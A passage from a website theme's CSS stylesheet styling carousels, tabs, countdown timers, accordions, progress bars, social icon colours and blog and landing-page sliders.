   text-align: center;
   color: #111;

   z-index: 6;

   -webkit-transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000);
   transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000);
}
.owl-prev{
   left: -50px;
}
.owl-next{
   right: -50px;
}
.owl-prev:before,
.owl-next:before{
   content: "";
   display: block;
   width: 66%;
   height: 66%;
   position: absolute;
   top: 17px;
   left: 0;

   background: #fff;
   border-radius: 2px;
   -webkit-box-shadow: 1px 1px 0px rgba(0, 0, 0, .1);
           box-shadow: 1px 1px 0px rgba(0, 0, 0, .1);

   -webkit-transform: rotate(45deg);
   -ms-transform: rotate(45deg);
       transform: rotate(45deg);

   -webkit-transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000);
   transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000);
}
.owl-next:before{
   left: auto;
   right: 0;
}
.owl-prev .fa,
.owl-next .fa{
   position: relative;
}
.owl-prev:hover,
.owl-next:hover{
   -webkit-transition: 0 none !important;
   transition:0 none !important;
}
.owl-prev:hover:before,
.owl-next:hover:before{
   opacity: 0.87;
}
.owl-prev:active:before,
.owl-next:active:before{
   opacity: 0.6;
}
.owl-carousel:hover .owl-prev{
   opacity: 1;
   left: -35px;
}
.owl-carousel:hover .owl-next{
   opacity: 1;
   right: -35px;
}
/*.fullwidth-slider.owl-carousel:hover .owl-prev{
opacity: 1;
left: -27px;
}
.fullwidth-slider.owl-carousel:hover .owl-next{
opacity: 1;
right: -27px;
}*/
.owl-pagination{
   display: block;
   width: 100%;
   position: absolute;
   bottom: 30px;
   left: 0;
   text-align: center;
   z-index: 100 !important;
}
.owl-page{
   display: inline-block;
   padding: 6px 4px;
}
.owl-page span{
   width: 6px;
   height: 6px;
   display: block;
   background: rgba(255,255,255, .7);
   border-radius: 4px;
   -webkit-box-shadow: 1px 1px 0px rgba(0, 0, 0, .1);
           box-shadow: 1px 1px 0px rgba(0, 0, 0, .1);

   -webkit-transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000);
   transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000);
}
.owl-page:hover span{
   background: rgba(255,255,255, 1);
}
.owl-page.active span{
   background: transparent;
   bordeR: 1px solid rgba(255,255,255, .8);

   -webkit-transform: scale(1.3333333);
   -ms-transform: scale(1.3333333);
       transform: scale(1.3333333);
}

.item-carousel .owl-prev{
   left: -125px;
}
.item-carousel .owl-next{
   right: -125px;
}
/*section:hover .item-carousel.owl-carousel .owl-prev{
opacity: 1;
left: -80px;
}
section:hover .item-carousel.owl-carousel .owl-next{
opacity: 1;
right: -80px;
}
*/
.item-carousel,
.fullwidth-slider{
   margin-bottom: -50px;
   padding-bottom: 50px;
}
.fullwidth-slider.slider-navigation-style2 {
   margin-bottom: 0;
   padding-bottom: 145px;
}
.page-section.fullwidth-slider.slider-navigation-style2 {
   padding-top: 140px;
}
.fullwidth-slider.slider-navigation-style2 .owl-pagination {
   bottom: 35px;
}
.item-carousel.home-section, .fullwidth-slider.home-section{
   padding-bottom: 0;
}
.promo-slider {
   margin: 0;
   padding: 0;
}
.promo-slider .owl-pagination {
   bottom: 30px !important;
}
.item-carousel .owl-pagination,
.fullwidth-slider .owl-pagination{
   bottom: -12px;
}

.work-full-slider .owl-pagination,
.content-slider .owl-pagination{
   bottom: 15px;
}

.single-carousel,
.small-item-carousel{
   margin-bottom: 35px;
}
.single-carousel .owl-pagination,
.small-item-carousel .owl-pagination{
   position: relative;
   left: 0;
   top: 35px;
   margin: 0;
}
.single-carousel.black .owl-page span,
.small-item-carousel.black .owl-page span{
   background: rgba(0,0,0, .15);
   -webkit-box-shadow: none;
           box-shadow: none;
}
.single-carousel.black .owl-page:hover span,
.small-item-carousel.black .owl-page:hover span{
   background: rgba(0,0,0, .4);
}
.single-carousel.black .owl-page.active span,
.small-item-carousel.black .owl-page.active span{
   background: rgba(0,0,0, .4);
}

.single-carousel.black .owl-prev,
.single-carousel.black .owl-next,
.small-item-carousel.black .owl-prev,
.small-item-carousel.black .owl-next{
   color: rgba(0,0,0, .2);
   text-shadow: none;
   -webkit-box-shadow: none;
           box-shadow: none;
}
.single-carousel.black .owl-prev:hover,
.single-carousel.black .owl-next:hover,
.small-item-carousel.black .owl-prev:hover,
.small-item-carousel.black .owl-next:hover{
   color: rgba(0,0,0, .35);
}
.single-carousel .owl-prev,
.small-item-carousel .owl-prev{
   left: -125px;
}
.single-carousel .owl-next,
.small-item-carousel .owl-next{
   right: -125px;
}
section:hover .single-carousel .owl-prev,
section:hover .small-item-carousel .owl-prev{
   opacity: 1;
   left: -80px;
}
section:hover .single-carousel .owl-next,
section:hover .small-item-carousel .owl-next{
   opacity: 1;
   right: -80px;
}

.photo-slider-item{

}

.black-arrows .owl-prev,
.black-arrows .owl-next{
   color: #fff;
}
.black-arrows .owl-prev:before,
.black-arrows .owl-next:before{
   background: rgba(0,0,0, 1);
}

.slider-pagination-off .owl-pagination {
   display: none;
}

.image-carousel-items-5 .owl-prev:before,
.slider-navigation-style2 .owl-prev:before,
.image-carousel-items-5 .owl-next:before ,
.slider-navigation-style2 .owl-next:before {
   content: none;
}
.image-carousel-items-5 .owl-prev,
.slider-navigation-style2 .owl-prev,
.image-carousel-items-5 .owl-next ,
.slider-navigation-style2 .owl-next {
   width: 50px;
   height: 50px;
   margin-top: -25px;
   border-radius: 50em;
   background-color: #000;
   font-size: 28px;
   line-height: 48px;
   color: rgba(255, 255, 255, 0.7);
   opacity: 1;
}
.image-carousel-items-5 .owl-prev:hover,
.slider-navigation-style2 .owl-prev:hover,
.image-carousel-items-5 .owl-next:hover ,
.slider-navigation-style2 .owl-next:hover {
   color: #fff;
}
.slider-navigation-style2:hover .owl-prev,
.slider-navigation-style2 .owl-prev {
   left: 40px;
}
.slider-navigation-style2:hover .owl-next,
.slider-navigation-style2 .owl-next {
   right: 40px;
}
.image-carousel-items-5 .owl-prev,
.image-carousel-items-5 .owl-next {
   opacity: 0;
   visibility: hidden;
}
.image-carousel-items-5 .owl-prev {
   left: 15px !important;
   -webkit-transform: translateX(-150%);
   -ms-transform: translateX(-150%);
       transform: translateX(-150%);
}
.image-carousel-items-5 .owl-next {
   right: 15px !important;
   -webkit-transform: translateX(150%);
   -ms-transform: translateX(150%);
       transform: translateX(150%);
}

.image-carousel-items-5 .owl-page ,
.slider-navigation-style2 .owl-page {
   padding: 5px;
}
.image-carousel-items-5 .owl-page span ,
.slider-navigation-style2 .owl-page span {
   width: 10px;
   height: 10px;
   border: 2px solid #3e3e3e;
   -webkit-box-shadow: none;
           box-shadow: none;
   border-radius: 50em;
}
.image-carousel-items-5 .owl-page.active span ,
.slider-navigation-style2 .owl-page.active span {
   width: 10px;
   height: 10px;
   background-color: #3e3e3e;
   -webkit-transform: scale(1);
   -ms-transform: scale(1);
       transform: scale(1);
}

.image-carousel-items-5 .owl-prev,
.image-carousel-items-5 .owl-next,
.navigation-transparent .owl-prev,
.navigation-transparent .owl-next {
   background-color: rgba(0, 0, 0, 0.3);
}
.image-carousel-items-5 .owl-prev:hover,
.image-carousel-items-5 .owl-next:hover,
.navigation-transparent .owl-prev:hover,
.navigation-transparent .owl-next:hover {
   background-color: #000;
}

.image-carousel-items-5:hover .owl-prev,
.image-carousel-items-5:hover .owl-next {
   opacity: 1;
   visibility: visible;
   -webkit-transform: translateX(0);
   -ms-transform: translateX(0);
       transform: translateX(0);
}

/*
* Tabs
*/

.tpl-tabs{
   border-color: #e5e5e5;
   font-size: 12px;
   font-weight: 400;
   text-transform: uppercase;
   letter-spacing: 1px;
}
.tpl-tabs > li > a{
   text-decoration: none;
   color: #777;
   border-radius: 0;
}
.tpl-tabs > li > a:hover{
   background-color: #f5f5f5;
}

.widget .tpl-tabs li a {
   margin: 0;
}

.widget .widget-posts li a {
   margin: 0;
   display: inline;
}

.tpl-tabs li.active a{
   color: #000;
}
.tpl-tabs-cont{
   padding: 30px 0;
   color: #777;
   line-height: 1.8;
}

/*
* Tabs minimal
*/

.tpl-minimal-tabs{
   display: inline-block;
   font-size: 12px;
   font-weight: 400;
   text-transform: uppercase;
   text-align: center;
   letter-spacing: 1px;
   border: none;
}
.tpl-minimal-tabs > li{
   padding: 0 30px;
   background: none !important;
}
.tpl-minimal-tabs > li > a{
   padding: 6px 20px 5px;
   text-decoration: none;
   color: #000;
   background: none;
   border: 1px solid transparent;
   border-radius: 20px;
}
.tpl-minimal-tabs > li > a:hover{
   background: none;
   border-color: #e9e9e9;
   color: #777;
}
.tpl-minimal-tabs li.active a,
.tpl-minimal-tabs li.active a:hover{
   border: 1px solid #222 !important;
   background: none !important;
   color: #000;
   cursor: default;
}
.tpl-minimal-tabs-cont{
}


/*
* Tabs Alternative
*/

.tpl-alt-tabs{
   font-size: 14px;
   font-weight: 400;
   text-transform: uppercase;
   text-align: center;
   letter-spacing: 0.4em;
   border: none;
}
.tpl-alt-tabs > li{
   width: 215px;
   display: inline-block;
   vertical-align: top;
   float: none;
   padding: 0;
   background: none !important;

}
.tpl-alt-tabs > li > a{
   text-decoration: none;
   color: #a3a3a3;
   background: none !important;
   border: none !important;

   -webkit-transition: all 500ms cubic-bezier(0.250, 0.460, 0.450, 0.940);
   transition: all 500ms cubic-bezier(0.250, 0.460, 0.450, 0.940);
}
.tpl-alt-tabs > li > a:hover{
   background: none;
   color: #111;
}
.tpl-alt-tabs li.active a,
.tpl-alt-tabs li.active a:hover{
   cursor: default;
   color: #111;
}
.alt-tabs-icon{
   display: block;
   margin-bottom: 12px;
   font-size: 48px;
   letter-spacing: 0;
}
.tpl-minimal-tabs-cont{
}

/* Photo Tilt effect */

.tilt-wrap{
   width: 100%;
   position: relative;
}
.tilt{
   overflow: visible;
   position: absolute;
   top: 0;
   left: 0;
   width: 100%;
   height: 100%;
   margin: 0 auto;
}
.tilt__back, .tilt__front{
   width: 100%;
   height: 100%;
   background-position: 50% 50%;
   background-repeat: no-repeat;
   background-size: cover;
   -webkit-backface-visibility: hidden;
   backface-visibility: hidden;
}
.tilt__back{
   position: relative;
}
.tilt__front{
   position: absolute;
   top: 0;
   left: 0;
}

/*
* Coming soon page
*/

.countdown{
   display: inline-block;
}
.countdown > li{
   float: left;
   margin: 0 30px;
}
.countdown-number{
   position: relative;
   display: block;
   width: 94px;
   height: 94px;
   color: #111;
   font-size: 36px;
   text-align: center;
   line-height: 84px;
}
.countdown-number > span{
   position: relative;
   z-index: 2;
}
.countdown-number > b{
   display: block;
   width: 100%;
   position: absolute;
   bottom: 20px;
   left: 0;
   font-size: 10px;
   font-weight: 400;
   text-transform: uppercase;
   letter-spacing: 1px;
   line-height: 1;
   color: #999;
   z-index: 2;
}
.countdown-number:before{
   content: "";
   display: block;
   width: 100%;
   height: 100%;
   position: absolute;
   top: 0;
   left: 0;
   background: rgba(255,255,255, .95);
   border-radius: 3px;

   -webkit-transform: rotate(45deg);
   -ms-transform: rotate(45deg);
       transform: rotate(45deg);

   z-index: 1;
}

/* Dark Timer */

.countdown.dark .countdown-number{
   color: #fff;
}
.countdown.dark .countdown-number > b{
   color: #aaa;
}
.countdown.dark .countdown-number:before{
   background: rgba(0,0,0, .8);
}
.countdown-dark p { color :#111; }

.brand-bg .fa-facebook, .brand-bg .fa-facebook-square, .brand-bg .fa-facebook-official {background-color: #415e9b; border-color: #415e9b;}
.is-sticked .brand-color .fa-facebook, .is-sticked .brand-color .fa-facebook-square, .is-sticked .brand-color .fa-facebook-official {background-color: #415e9b; border-color: #415e9b;}
.brand-bg .fa-pinterest, .brand-bg .fa-pinterest-p, .brand-bg .fa-pinterest-square {background-color: #cd272e; border-color: #cd272e;}
.is-sticked .brand-color .fa-pinterest, .is-sticked .brand-color .fa-pinterest-p, .is-sticked .brand-color .fa-pinterest-square {background-color: #cd272e; border-color: #cd272e;}
.brand-bg .fa-youtube, .brand-bg .fa-youtube-play, .brand-bg .fa-youtube-square {background-color: #cd201f; border-color: #cd201f;}
.is-sticked .brand-color .fa-youtube, .is-sticked .brand-color .fa-youtube-play, .is-sticked .brand-color .fa-youtube-square {background-color: #cd201f; border-color: #cd201f;}
.brand-bg .fa-google-plus, .brand-bg .fa-google-plus-square {background-color: #fc5b4d; border-color: #fc5b4d;}
.is-sticked .brand-color .fa-google-plus, .is-sticked .brand-color .fa-google-plus-square {background-color: #fc5b4d; border-color: #fc5b4d;}
.brand-bg .fa-twitter, .brand-bg .fa-twitter-square {background-color: #08afee; border-color: #08afee;}
.is-sticked .brand-color .fa-twitter, .is-sticked .brand-color .fa-twitter-square {background-color: #08afee; border-color: #08afee;}
.brand-bg .fa-behance, .brand-bg .fa-behance-square {background-color: #368cc6; border-color: #368cc6;}
.is-sticked .brand-color .fa-behance, .is-sticked .brand-color .fa-behance-square {background-color: #368cc6; border-color: #368cc6;}
.brand-bg .fa-flickr, .brand-bg .fa-flickr-square {background-color: #ff0084; border-color: #ff0084;}
.is-sticked .brand-color .fa-flickr, .is-sticked .brand-color .fa-flickr-square {background-color: #ff0084; border-color: #ff0084;}
.brand-bg .fa-vimeo, .brand-bg .fa-vimeo-square {background-color: #1ab7ea; border-color: #1ab7ea;}
.is-sticked .brand-color .fa-vimeo, .is-sticked .brand-color .fa-vimeo-square {background-color: #1ab7ea; border-color: #1ab7ea;}
.brand-bg .fa-instagram {background-color: #de842c; border-color: #de842c;}
.is-sticked .brand-color .fa-instagram {background-color: #de842c; border-color: #de842c;}
.brand-bg .fa-dribbble {background-color: #ea4c89; border-color: #ea4c89;}
.is-sticked .brand-color .fa-dribbble {background-color: #ea4c89; border-color: #ea4c89;}
.brand-bg .fa-linkedin {background-color: #0077b5; border-color: #0077b5;}
.is-sticked .brand-color .fa-linkedin {background-color: #0077b5; border-color: #0077b5;}


.brand-color .fa-facebook, .brand-color .fa-facebook-square, .brand-color .fa-facebook-official {color: #3b5895;}
.brand-color .fa-pinterest, .brand-color .fa-pinterest-p, .brand-color .fa-pinterest-square {color: #cb2027;}
.brand-color .fa-youtube, .brand-color .fa-youtube-play, .brand-color .fa-youtube-square {color: #cd201f;}
.brand-color .fa-google-plus, .brand-color .fa-google-plus-square {color: #fc5b4d;}
.brand-color .fa-twitter, .brand-color .fa-twitter-square {color: #02a8e7;}
.brand-color .fa-behance, .brand-color .fa-behance-square {color: #368cc6;}
.brand-color .fa-flickr, .brand-color .fa-flickr-square {color: #ff0084;}
.brand-color .fa-vimeo, .brand-color .fa-vimeo-square {color: #1ab7ea;}
.brand-color .fa-instagram {color: #de842c;}
.brand-color .fa-dribbble {color: #ea4c89;}
.brand-color .fa-linkedin {color: #0077b5;}



/*
* Alert messages
*/

.alert{
   margin: 0 auto 10px;
   padding: 14px 20px;
   -webkit-box-sizing: border-box;
           box-sizing: border-box;

   border: 1px solid #ddd;
   font-size: 11px;
   letter-spacing: 1px;
   text-transform: uppercase;
   color: #777;
   border-radius: 0;

}
.success{
   border-color: #a9e2c2;
   color: #36a367;
}
.info{
   border-color: #9ecdfc;
   color: #297ad3;
}
.notice{
   border-color: #f9ce75;
   color: #e9a00a;
}
.error{
   border-color: #ffbbbb;
   color: #e33131;
}


/*
* Accordion
*/

.accordion > div.dt {
   margin-bottom: 10px;
   font-size: 12px;
   font-weight: 400;
   text-transform: uppercase;
   letter-spacing: 0.2em;
   line-height: 1.42857143;
}
.accordion > div.dt > a{
   display: block;
   position: relative;
   color: #777;
   text-decoration: none;
   padding: 14px 20px;
   border: 1px solid #e5e5e5;


   -webkit-transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000);
   transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000);
}
.accordion > div.dt > a:hover{
   text-decoration: none;
   border-color: #ddd;
   background-color: #fcfcfc;
   color: #444;
}
.accordion > div.dt > a.active{
   color: #000;
   border-color: #ddd;
   background-color: #fcfcfc;
   cursor: default;
}

.accordion > div.dt > a.active{
   color: #000;
   border-color: #ddd;
   background-color: #fcfcfc;
   cursor: default;
}

.toggle-wrapper .accordion > div.dt > a.active{
   cursor:pointer;
}

.accordion > div.dt > a:after{
   content: "\f107";
   width: 15px;
   height: 15px;
   margin-top: -8px;
   position: absolute;
   top: 50%;
   right: 10px;
   font-family: 'FontAwesome';
   speak: none;
   font-style: normal;
   font-weight: normal;
   font-variant: normal;
   text-transform: none;
   font-size: 15px;
   line-height: 15px;
   text-align: center;
   color: #999;
   -webkit-font-smoothing: antialiased;
   -webkit-transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000);
   transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000);
}
.accordion > div.dt > a.active:after,
.accordion > div.dt > a.active:hover:after{
   content: "\f106";
   color: #111;
}
.accordion > div.dt > a:hover:after{
   color: #444;
}

.accordion > div.dd {
   padding: 10px 20px 3px;
   font-size: 14px;
   display: none;
   line-height: 1.8;
   color: #777;
}

.accordion-content p {
   font-size: 14px;
   font-weight: 300;
   line-height: 1.8;
}


/*
* Toggle
*/

.toggle > div.dt{
   margin-bottom: 10px;
   font-size: 13px;
   font-weight: 400;
   text-transform: uppercase;
   letter-spacing: 0.2em;
}
.toggle > div.dt > a{
   display: block;
   position: relative;
   color: #777;
   text-decoration: none;
   padding: 14px 20px;
   border: 1px solid #e5e5e5;

   -webkit-transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000);
   transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000);
}
.toggle > div.dt > a:hover{
   text-decoration: none;
   border-color: #ddd;
   background-color: #fcfcfc;
   color: #444;
}
.toggle > div.dt > a.active{
   color: #000;
   border-color: #ddd;
   background-color: #fcfcfc;
}
.toggle > div.dt > a:after{
   content: "\f107";
   width: 15px;
   height: 15px;
   margin-top: -8px;
   position: absolute;
   top: 50%;
   right: 10px;
   font-family: 'FontAwesome';
   speak: none;
   font-style: normal;
   font-weight: normal;
   font-variant: normal;
   text-transform: none;
   font-size: 15px;
   line-height: 15px;
   text-align: center;
   color: #999;
   -webkit-font-smoothing: antialiased;
   -webkit-transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000);
   transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000);
}
.toggle > div.dt > a.active:after,
.toggle > div.dt > a.active:hover:after{
   content: "\f106";
   color: #111;
}
.toggle > div.dt > a:hover:after{
   color: #444;
}
.toggle > div.dd{
   margin-bottom: 10px;
   padding: 10px 20px 20px;
   font-size: 14px;
   line-height: 1.8;
   display: none;
   color: #777;
}


/*
* Progress bars
*/

.tpl-progress{
   margin-top: 10px;
   margin-bottom: 50px;
   font-weight: 400;
   text-transform: uppercase;
   letter-spacing: 1px;
   overflow: visible;
   height: 2px;
   background: #f0f0f0;
   border-radius: 0px;
   -webkit-box-shadow: none;
           box-shadow: none;
}
.progress-bar{
   width: 0;
   -webkit-transition: all 1s cubic-bezier(.17,.67,.31,.95);
   transition: all 1s cubic-bezier(.17,.67,.31,.95);
}
.tpl-progress .progress-bar{
   padding-top: 2px;
   position: relative;
   overflow: visible;
   background-color: #222;
   font-size: 11px;
   color: #000;
   text-align: left;
   -webkit-box-sizing: border-box;
           box-sizing: border-box;
}
.tpl-progress .progress-bar > span{
   display: inline-block;
   min-width: 24px;
   height: 24px;
   padding: 0 3px;
   position: absolute;
   top: 0px;
   right: -5px;

   text-align: center;
   line-height: 23px;
   letter-spacing: 0;
   border-radius: 15px;

}
.progress-color .progress-bar{
   background-color: #e41919;
   color: #e41919;
}
.progress-color .progress-bar > span{
   background-color: #e41919;
   color: #fff;
}
.tpl-progress .progress-bar[aria-valuenow="1"] > span, .tpl-progress .progress-bar[aria-valuenow="2"] > span, .tpl-progress .progress-bar[aria-valuenow="3"] > span, .tpl-progress .progress-bar[aria-valuenow="4"] > span, .tpl-progress .progress-bar[aria-valuenow="5"] > span,
.tpl-progress .progress-bar[aria-valuenow="6"] > span, .tpl-progress .progress-bar[aria-valuenow="7"] > span, .tpl-progress .progress-bar[aria-valuenow="8"] > span, .tpl-progress .progress-bar[aria-valuenow="9"] > span, .tpl-progress .progress-bar[aria-valuenow="10"] > span,
.tpl-progress .progress-bar[aria-valuenow="11"] > span, .tpl-progress .progress-bar[aria-valuenow="12"] > span, .tpl-progress .progress-bar[aria-valuenow="13"] > span, .tpl-progress .progress-bar[aria-valuenow="14"] > span, .tpl-progress .progress-bar[aria-valuenow="15"] > span,
.tpl-progress .progress-bar[aria-valuenow="16"] > span, .tpl-progress .progress-bar[aria-valuenow="17"] > span, .tpl-progress .progress-bar[aria-valuenow="18"] > span, .tpl-progress .progress-bar[aria-valuenow="19"] > span, .tpl-progress .progress-bar[aria-valuenow="20"] > span,
.tpl-progress .progress-bar[aria-valuenow="20"] > span, .tpl-progress .progress-bar[aria-valuenow="22"] > span, .tpl-progress .progress-bar[aria-valuenow="23"] > span, .tpl-progress .progress-bar[aria-valuenow="24"] > span, .tpl-progress .progress-bar[aria-valuenow="25"] > span {
   right: -55px;
}

/* Alt bar */
.tpl-progress-alt{
   background: #f2f2f2;
   border-radius: 0px;
   -webkit-box-shadow: none;
           box-shadow: none;
}
.tpl-progress-alt .progress-bar{
   padding-left: 5px;
   padding-right: 5px;
   position: relative;
   overflow: visible;
   background-color: #222;
   font-size: 11px;
   text-transform: uppercase;
   letter-spacing: 2px;
   color: #fff;
   text-align: left;
   -webkit-box-sizing: border-box;
           box-sizing: border-box;
}
.tpl-progress-alt .progress-bar{
   padding-left: 5px;
   padding-right: 5px;
   position: relative;
   overflow: visible;
   background-color: #222;
   font-size: 11px;
   text-transform: uppercase;
   letter-spacing: 2px;
   color: #fff;
   text-align: left;
   -webkit-box-sizing: border-box;
           box-sizing: border-box;
}

.tpl-progress-style-blue {
   margin-bottom: 10px;
   background-color: transparent;
   height: 24px;
   border-radius: 2px;
   border: none;
   -webkit-box-shadow: none;
           box-shadow: none;
}
.tpl-progress-style-blue .progress-bar {
   padding: 2px 7px;
   border-radius: 2px;
   background-color: #17c2d6;
   text-align: left;
   font-size: 11px;
   font-weight: 700;
   text-transform: uppercase;
   letter-spacing: 0.1em;
}
.tpl-progress-style-blue .progress-bar span {
   float: right;
}

.highlight pre{
   border-color: #eaeaea;
   background: #fcfcfc;
   color: #555;
   border-radius: 0;
}

/*
* Font icons examples
*/

.fa-examples{
   color: #555;
   margin-left: 1px;
}
.fa-examples > div{
   padding: 0;
   border: 1px solid #e5e5e5;
   margin: -1px 0 0 -1px;
   font-size: 13px;
}
.fa-examples > div:hover{
   background: #f0f0f0;
   color: #000;
}
.fa-examples > div > i{
   display: inline-block;
   margin-right: 5px;
   min-width: 40px;
   min-height: 40px;
   border-right: 1px solid #f1f1f1;
   line-height: 40px;
   text-align: center;
   font-size: 14px;
}
.fa-examples > div > .muted{
   margin-left: 5px;
   color: #999;
   font-size: 12px;
}
.fa-sm{
   width: 20px;
   font-size: 14px;
}

.et-icon-container .alignleft {
   margin-right: 20px;
}

.et-icon-container .alignright {
   margin-left: 20px;
}

.et-examples{
   color: #555;
   margin-left: 1px;
   vertical-align: middle;
}
.et-examples .box1{
   display: block;
   width: 33%;
   float: left;
   padding: 0;
   border: 1px solid #e5e5e5;
   margin: -1px 0 0 -1px;
   font-size: 13px;
}
@media only screen and (max-width: 1024px) {
   .et-examples .box1{
      width: 50%;
   }
}
@media only screen and (max-width: 480px) {
   .et-examples .box1{
      width: 100%;
   }
}
.et-examples .box1:hover{
   background: #f8f8f8;
   color: #111;
}
.et-examples .box1 > span{
   display: inline-block;
   margin-right: 5px;
   min-width: 70px;
   min-height: 70px;
   border-right: 1px solid #f1f1f1;
   line-height:70px;
   text-align: center;
   font-size: 32px;
}

/*
*  Intro page
*/

.intro-image{
   width:100%;
}
.intro-label{
   position: absolute;
   top:7px;
   right: 10px;
   font-size: 17px;
   text-transform: uppercase;
   letter-spacing: 0.1em;
}
.label-new{
   background: #f32929;
   color: white;
   padding: 2px 3px;
   font-size: 9px;
   font-weight: 700;
   text-transform: uppercase;
   letter-spacing: 1px;
}
.label-for-button{
   position: absolute;
   top: -5px;
   right: -5px;
}

/* ==============================
Special demos
============================== */

/*
* Magazine
*/

.magazine-logo-text{
   margin-top: 0;
   position: relative;
   font-size: 25px;
   font-weight: 400;
   text-transform: uppercase;
   letter-spacing: 0.2em;
   line-height: 1.8;
}

.blog-posts-carousel-item{
   padding-bottom: 20px;
}
.blog-posts-carousel-item .post-prev-title,
.blog-posts-carousel-item .post-prev-info{
   padding: 0 10px;
}

.blog-post-prev-small{
   color: #aaa;
   font-size: 12px;
   padding: 12px 0;
   border-top: 1px dotted #eaeaea;
}

.blog-post-prev-small a{
   font-size: 13px;
   font-weight: 400;
   line-height: 1.6;
   display: block;
   color: #555;
   text-decoration: none;

   -webkit-transition: all 0.17s cubic-bezier(0.000, 0.000, 0.580, 1.000);
   transition: all 0.17s cubic-bezier(0.000, 0.000, 0.580, 1.000);
}
.blog-post-prev-small a:hover{
   color: #999;
}

.blog-post-prev-small .widget-posts-meta a {
   display: inline;
   font-size: 12px;
   line-height: initial;
   color: #aaa;
}

.blog-posts-carousel-alt li img{
   -webkit-transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000);
   transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000);
}
.blog-posts-carousel-alt li:hover img{
   -webkit-transform: scale(1.1);
   -ms-transform: scale(1.1);
       transform: scale(1.1);

   -webkit-transition: all 5s cubic-bezier(0.000, 0.000, 0.580, 1.000);
   transition: all 5s cubic-bezier(0.000, 0.000, 0.580, 1.000);

}
.blog-slide-info{
   width: 100%;
   padding: 30px 30px 30px 30px;
   position: absolute;
   bottom: 0;
   left: 0;
   text-transform: uppercase;
   text-align: center;
   font-size: 11px;
   letter-spacing: 1px;
   color: rgba(255,255,255, .75);
   -webkit-box-sizing: border-box;
           box-sizing: border-box;

   background: rgba(0,0,0, .65);
   background: -webkit-gradient(linear, left top, left bottom, from(rgba(0, 0, 0, 0)), to(rgba(0, 0, 0, .3)));
   background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0), rgba(0, 0, 0, .3));
   background: linear-gradient(top, rgba(0, 0, 0, 0), rgba(0, 0, 0, .3));
}
.blog-slide-title{
   margin-bottom: 6px;
   font-size: 16px;
   text-transform: uppercase;
   letter-spacing: 0.2em;
}
.blog-slide-title a{
   display: block;
   color: rgba(255,255,255, .85);
   text-decoration: none;

   -webkit-transition: all 0.27s cubic-bezier(0.300, 0.100, 0.580, 1.000);
   transition: all 0.27s cubic-bezier(0.300, 0.100, 0.580, 1.000);
}
.blog-slide-title a:hover{
   color: rgba(255,255,255, 1);
}
.blog-slide-data{
   text-transform: uppercase;
   font-size: 11px;
   letter-spacing: 1px;
}
.blog-slide-data a{
   color: rgba(255,255,255, .65);
   text-decoration: none;
   -webkit-transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000);
   transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000);
}
.blog-slide-data a:hover{
   color: rgba(255,255,255, 1);
   text-decoration: none;
}

/*
* Landing
*/

.play-video-link{
   text-decoration: none;
   text-transform: uppercase;
   font-size: 14px;
   color: #111;
}
.play-video-link:hover,
.play-video-link:focus{
   color: #777;
   text-decoration: none;
   -webkit-transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000);
   transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000);
}
.play-video-link .fa{
   vertical-align: middle;
}

.download-button{
   display: inline-block;
   position: relative;
   padding: 13px 20px 13px 55px;
   border: 2px solid #111;
   text-align: left;
   text-decoration: none;

   -webkit-transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000);
   transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000);
}
.download-button:hover,
.download-button:focus{
   text-decoration: none;
   color: #888;
   border:2px solid #888;
   opacity: 1;
}
.db-icon{
   width: 40px;
   height: 40px;
   position: absolute;
   top: 10px;
   left: 10px;
   font-size: 28px;
   line-height: 40px;
   text-align: center;
}
.db-title{
   display: block;
   font-size: 12px;
   letter-spacing: 1px;
   font-weight: 700;
   text-transform: uppercase;
}
.db-descr{
   display: block;
   font-size: 11px;
   color: #777;
   font-weight: 400;
}

.fullwidth-slideshow{
   cursor: grab;
   cursor: -webkit-grab;
   cursor: -moz-grab;
}
.fullwidth-slideshow-pager-wrap{
   cursor: default;
   width: 100%;
   position: absolute;
   bottom: 0;
   left: 0;
   padding: 60px 0 20px 0;

   z-index: 25;

   background: -webkit-gradient(linear, left top, right top, from(rgba(0, 0, 0, 0)), to(rgba(0, 0, 0, .65)));
   background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0), rgba(0, 0, 0, .65));
   background: -webkit-gradient(linear, left top, left bottom, from(top), color-stop(rgba(0, 0, 0, 0)), to(rgba(0, 0, 0, .65)));
   background: -webkit-gradient(linear, left top, left bottom, from(rgba(0, 0, 0, 0)), to(rgba(0, 0, 0, .65)));
   background: linear-gradient(top, rgba(0, 0, 0, 0), rgba(0, 0, 0, .65));
   background-color: rgba(0, 0, 0, 0);
}
.fullwidth-slideshow-pager-wrap .owl-item{
   opacity: .7;
   -webkit-transition: all 0.07s cubic-bezier(0.000, 0.000, 0.580, 1.000);
   transition: all 0.07s cubic-bezier(0.000, 0.000, 0.580, 1.000);
}
.fullwidth-slideshow-pager-wrap .owl-item:hover{
   opacity: 1;
}
.fullwidth-slideshow-pager-wrap .owl-item.synced{
   opacity: 1;
}
.fsp-item{
   margin: 0 2px;
   cursor: pointer;
}
.fsp-item:active{
   -webkit-transform: scale(0.98);
   -ms-transform: scale(0.98);
       transform: scale(0.98);
}
.fsp-item img{
   width: 100%;
   -webkit-border-radius: 2px;
   -moz-border-radius: 2px;
